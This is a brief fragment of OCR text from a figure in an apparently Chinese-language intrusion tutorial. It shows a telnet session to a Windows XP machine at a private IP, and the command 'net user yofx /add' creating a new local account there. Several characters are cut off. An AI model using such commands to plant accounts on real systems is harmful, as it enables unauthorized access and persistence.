 图 7
Telnet 172.16.10.127
crosoft Windows XP [版本 5.1.2600]
> 版权所有 1985-2001 Microsoft Corp.
\WINDOWS\system32>net user yofx /add
t user yofx /add
令成功完成。